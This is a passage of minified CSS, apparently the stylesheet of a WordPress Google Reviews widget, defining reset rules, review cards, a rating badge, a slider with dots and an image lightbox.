0!important;background-repeat:repeat!important;border-color:#000!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;left:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:invert none medium!important;padding:0!important;position:static!important;quotes:"" ""!important;right:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpac,.wpac address,.wpac blockquote,.wpac caption,.wpac dd,.wpac div,.wpac dl,.wpac dt,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac select,.wpac textarea,.wpac ul{display:block}.wpac table{display:table}.wpac tbody{display:table-row-group}.wpac tr{display:table-row}.wpac td{display:table-cell}.wpac ul{list-style-type:none!important}.wpac li{display:list-item;min-height:auto!important;min-width:auto!important}.wpac a,.wpac a *,.wpac input[type=checkbox],.wpac input[type=radio],.wpac input[type=submit],.wpac select{cursor:pointer!important}.wpac a:hover{text-decoration:none!important}.wpac button,.wpac input[type=submit]{height:auto!important;text-align:center!important}.wpac input[type=hidden]{display:none}.wpac select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.wpac input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.wpac input[type=checkbox]:after,.wpac input[type=checkbox]:before{content:none!important;border:0!important}.wpac input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.wpac input[type=radio]:after,.wpac input[type=radio]:before{content:none!important;border:0!important}.wpac li:after,.wpac li:before{content:""!important}.wpac input,.wpac select{vertical-align:middle!important}.wpac input,.wpac select,.wpac textarea{border:1px solid #ccc!important}.wpac table{border-collapse:collapse!important;border-spacing:0!important}.wpac [dir=rtl]{direction:rtl!important}.wpac img{border:0!important}.wpac svg{vertical-align:middle!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.wpac{font-size:14px!important;line-height:20px!important;direction:inherit!important;text-align:inherit!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:400!important;text-decoration:none!important;list-style-type:disc!important}.wp-gr{--rev-gap:4px;--rev-padding:4px;--media-gap:8px;--media-size:40px;--media-lines:2}.wp-gr .wp-google-badge{display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge-fixed{position:fixed!important;right:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge_left-fixed{position:fixed!important;left:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.wp-gr .wp-google-badge *{cursor:pointer!important}.wp-gr .wp-google-border{width:100%!important;height:6px!important;background:#4fce6a!important;border-radius:2px 2px 0 0!important}.wp-gr .wp-google-badge-btn{position:relative!important;padding:10px!important;background:#fff!important;transition:all .2s ease-in-out!important;border-radius:2px!important}.wp-gr .wp-google-badge-btn:hover{background:#f3f3f5!important}.wp-gr .wp-google-badge-score{display:inline-block;margin:0 0 0 4px!important;vertical-align:middle!important}.wp-gr .wp-google-rating{color:var(--star-color,#fb8e28)!important;font-size:21px!important;font-weight:600!important;margin:0 6px 0 0!important;vertical-align:middle!important}.wp-gr .wp-google-stars .wp-star{padding:0 3px 0 0!important;line-height:normal!important}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{color:var(--head-based-color,#555)!important;margin:6px 0 0!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:15px!important}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .wp-google-form .wp-google-reviews{padding:16px 16px 0!important}.wp-gr .wp-google-review{margin-top:15px!important}.wp-gr .wp-google-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .wp-google-left{padding-right:10px!important}[dir=rtl] .wp-google-left{padding-left:10px!important}.wp-gr .wp-google-left img{border:none!important;float:left!important;height:46px!important;width:46px!important;margin-right:10px!important;overflow:hidden!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .wp-google-reviews img{border-radius:50%!important}.wp-gr .wp-google-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-place-center{text-align:center!important}.wp-gr .wp-place-center .wp-google-left{display:block!important}.wp-gr .wp-place-center .wp-google-left img{float:none!important}.wp-gr .wp-star svg{display:inline-block!important}.wp-gr .wp-google-place .wp-star svg{width:20px!important;height:20px!important;vertical-align:middle!important}.wp-gr .wp-star svg{width:18px!important;height:18px!important;vertical-align:middle!important;fill:var(--star-color,#fb8e28)}.wp-gr .wp-google-wrap{display:flex;flex-direction:column;gap:var(--rev-gap)}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;margin:0 0 2px!important;padding-right:6px!important;text-decoration:none!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.wp-gr .wp-google-text .wp-google-stars{padding-right:7px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.wp-gr .wp-google-form{position:fixed!important;bottom:0!important;right:0!important;height:100%!important;width:368px!important;z-index:2147483000!important}.wp-gr .wp-google-form.wp-google-form-left{left:0!important}@media(max-width:460px){.wp-gr .wp-google-form{width:100%!important}}.wp-gr .wp-google-head{position:absolute!important;top:0!important;right:0!important;width:100%!important;height:80px!important;background:#fff!important;padding:10px 16px!important;overflow:hidden!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.12)!important;z-index:2147483002!important}.wp-gr .wp-google-head-inner{z-index:2147483000!important;position:absolute!important;left:20px!important;top:20px!important;width:100%!important;height:100%!important;pointer-events:none!important}.wp-gr .wp-google-close{padding:0!important;cursor:pointer!important;outline:0!important;border:0!important;background:0 0!important;min-height:0!important;width:auto!important;float:right!important;font-size:32px!important;font-weight:500!important;line-height:.6!important;color:#999!important;-webkit-appearance:none!important}.wp-gr .wp-google-close:hover{color:#555!important}.wp-gr .wp-google-body{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;background:rgba(250,250,251,.98)!important;border-left:1px solid #dadee2!important;box-shadow:0 0 4px 1px rgba(0,0,0,.08)!important;z-index:2147483000!important}.wp-gr .wp-google-content{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;overflow-y:auto!important;z-index:2147483001!important;-webkit-transform:translateZ(0)!important}.wp-gr .wp-google-content{top:80px!important;bottom:48px!important}.wp-gr .wp-google-content-inner{position:relative!important;min-height:100%!important;margin:0 auto!important}.wp-gr .wp-google-footer{position:absolute!important;bottom:0!important;right:0!important;width:100%!important;height:48px!important;text-align:center!important;z-index:2147483002!important;background:#fff!important;box-shadow:0 -1px 2px 0 rgba(0,0,0,.06)!important;-moz-text-align-last:center!important;text-align-last:center!important}.wp-gr .wp-google-footer img{float:right!important;padding:16px!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.wpac.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color,#fafafa)!important}.wp-gr.wpac .wp-google-name{font-size:100%!important}.wp-gr.wpac .grw-hide,.wp-gr.wpac .wp-google-hide{display:none}.wp-gr.wpac .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:100%!important;text-decoration:none!important}.wp-gr.wpac .wp-google-left img{width:46px!important;height:46px!important;border-radius:50%!important}.wp-gr.wpac a.wp-google-name{color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr.wpac .wp-google-review .wp-google-stars{display:inline-block;margin-right:4px!important}@media(max-width:480px){.wp-google-badge.wp-google-badge-fixed.wp-google-badge-hide{display:none!important}}@media(max-width:480px){.wp-google-badge.wp-google-badge_left-fixed.wp-google-badge-hide{display:none!important}}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.wp-gr .grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-gr .grw-row-x .grw-header+.grw-content .grw-review,.wp-gr .grw-row-xs .grw-content,.wp-gr .grw-row-xs .grw-header,.wp-gr .grw-row-xs .grw-review{--gap:0;--col:1}.wp-gr .grw-row-xl .grw-header+.grw-content{--gap:.2;--col:1.2}.wp-gr .grw-row-l .grw-header+.grw-content{--gap:.25;--col:1.25}.wp-gr .grw-row-m .grw-header+.grw-content{--gap:.333333;--col:1.333333}.wp-gr .grw-row-s .grw-header+.grw-content{--gap:.5;--col:1.5}.wp-gr .grw-row-s .grw-header+.grw-content .grw-review,.wp-gr .grw-row-x .grw-header,.wp-gr .grw-row-x .grw-header+.grw-content,.wp-gr .grw-row-x .grw-review{--gap:1;--col:2}.wp-gr .grw-row-m .grw-header+.grw-content .grw-review,.wp-gr .grw-row-s .grw-header,.wp-gr .grw-row-s .grw-review{--gap:2;--col:3}.wp-gr .grw-row-l .grw-review,.wp-gr .grw-row-m .grw-header,.wp-gr .grw-row-m .grw-review{--gap:3;--col:4}.wp-gr .grw-row-l .grw-header,.wp-gr .grw-row-xl .grw-review{--gap:4;--col:5}.wp-gr .grw-row-xl .grw-header{--gap:5;--col:6}.wp-gr .grw-content,.wp-gr .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.wp-gr .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{display:flex;flex-direction:column;gap:var(--rev-gap);height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:15px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:4px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.wp-gr .grw-reviews{display:flex!important;display:-ms-flexbox!important;flex:1!important;overflow:hidden!important;scrollbar-width:none}.wp-gr .grw-reviews::-webkit-scrollbar{display:none!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;width:100%!important;padding:var(--rev-padding)!important}.wp-gr .grw-btns{height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important}.wp-gr .grw-btns svg path{fill:#aaa;transition:all .2s ease-in-out!important}.wp-gr .grw-btns:hover svg path{fill:#555!important}[dir=rtl] .wp-gr .grw-next,[dir=rtl] .wp-gr .grw-prev{transform:rotate(180deg)}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.wp-gr .grw-review .wp-google-stars{margin:8px 0 var(--rev-gap)!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{margin:15px auto 8px!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:6px 15px 10px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=slider] .grw-reviews{gap:calc(var(--card-gap,16px) - var(--rev-padding));overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.wp-gr[data-layout=slider] .grw-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.wp-gr{--slider-dot-size:8px}.wp-gr .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 var(--slider-btn)!important;padding-top:var(--slider-dot-padding-top,16px)!important}.wp-gr .rpi-dots{display:flex!important;gap:12px!important;flex-wrap:nowrap!important;overflow-x:scroll!important;scrollbar-width:none!important;scroll-snap-type:x mandatory!important;-webkit-overflow-scrolling:touch!important}.wp-gr .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:1px 0!important;background-color:var(--slider-dot-color,#999)!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;width:var(--slider-dot-size)!important;transform:scale(.65)!important;scroll-snap-align:center!important}.wp-gr .rpi-dot:hover{opacity:1!important}.wp-gr .rpi-dot.active{opacity:1!important;transform:scale(1.1)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.wp-gr .rpi-dot.s2{transform:scale(.9)!important}.wp-gr .rpi-dot.s3{transform:scale(.75)!important}.wp-gr[data-layout=grid] .grw-reviews{gap:calc(var(--card-gap,16px) - var(--rev-padding));flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483001;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;height:100%;max-width:1200px;max-height:calc(100vh - 160px)}.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size;position:relative;height:100%;border:none;overflow:hidden;border-radius:4px}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}